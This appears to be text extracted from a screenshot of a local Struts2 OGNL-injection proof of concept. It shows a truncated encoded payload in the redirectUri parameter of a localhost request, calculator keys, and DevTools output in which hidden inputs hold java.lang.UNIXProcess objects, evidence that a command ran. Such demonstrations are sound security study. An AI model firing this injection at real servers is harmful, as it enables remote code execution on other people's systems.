 localhost:8080/hello.action?redirectUri=%25%7B(%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container...
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock
<html>
<head></head>
<body> == $0
<input type="hidden" name="redirectUri" value="java.lang.UNIXProcess@708f3086" id="redirectUri">
<input type="hidden" name="redirectUri" value="java.lang.UNIXProcess@1ad766b0" id="redirectUri">
<input type="hidden" name="java.lang.UNIXProcess@62bc505c" value id="java_lang_UNIXProcess@24f65b76">
<script type="text/javascript" src="chrome-extension://emikbbbebcdfohonlaifafnoanocnebl/js/minerkill.js"></script>
</body>
</html>
Styles Computed Layout
Filter
element.style {
}
body {
display: block;
margin: ▶ 8px;